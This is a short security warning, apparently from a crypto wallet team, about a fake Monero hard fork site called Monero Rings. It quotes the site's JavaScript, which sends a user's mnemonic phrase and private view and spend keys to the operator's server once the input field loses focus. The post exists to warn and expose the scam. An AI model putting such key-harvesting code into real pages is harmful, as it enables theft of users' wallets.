Guarda wallet team has stumbled on yet another suspicious hard fork.
The website of this alleged Monero fork – https://monero-rings.org/
In case it has been already suspended, the name of the supposed fork is Monero Rings – this Monero fork Github has a cloned repository (taken from the official Monero Github) with minimally changed README.md (the project’s description), the whitepaper of the project contains nonsensical information but, more importantly, the website form sends the user’s mnemonic phrase to their own server.
Here is how it is done:
After the user puts in the mnemonic phrase and gets the focus off the field, a SendAForm() function appears and sends the data from the said input into the project’s very own server in a form of an AJAX request.

The script, in this case, looks like this:
<input id="key" onblur="SendForm()" name="key" class="w-input ng-dirty ng-valid-parse ng-touched ng-valid ng-valid-required" type="text" placeholder="Enter your Private Login Key here" data-name="Login Key" autocomplete="off" required="required" ng-model="mnemonic" style="background-image: url("data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAASCAYAAABSO15qAAAAAXNSR0IArs4c6QAAAPhJREFUOBHlU70KgzAQPlMhEvoQTg6OPoOjT+JWOnRqkUKHgqWP4OQbOPokTk6OTkVULNSLVc62oJmbIdzd95NcuGjX2/3YVI/Ts+t0WLE2ut5xsQ0O+90F6UxFjAI8qNcEGONia08e6MNONYwCS7EQAizLmtGUDEzTBNd1fxsYhjEBnHPQNG3KKTYV34F8ec/zwHEciOMYyrIE3/ehKAqIoggo9inGXKmFXwbyBkmSQJqmUNe15IRhCG3byphitm1/eUzDM4qR0TTNjEixGdAnSi3keS5vSk2UDKqqgizLqB4YzvassiKhGtZ/jDMtLOnHz7TE+yf8BaDZXA509yeBAAAAAElFTkSuQmCC"); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%; cursor: auto;">
function SendForm() {
var key = document.getElementById('key').value;
//alert(key);
$.ajax({
url: '',
type: 'POST',
data: {'key' : key},
cache: false,
success: function(response){
if(response){
$('#res').html(response);
}
}
});
}
</script>```
If a user tries to log in with a private key, the same situation repeats. Once the focus is gone from the field, the sending function appears.
<script type="text/javascript">
function SendSpend() {
var address = document.getElementById('address').value;
var view = document.getElementById('view').value;
var spend = document.getElementById('spend').value;
// alert(address);
$.ajax({
url: '',
type: 'POST',
data: {'address' : address, 'view' : view, 'spend' : spend},
cache: false,
success: function(response){
if(response){
$('#res').html(response);
}
}
});
}
</script>
Be careful with inserting your mnemonic phrases and private keys. Never trust – verify!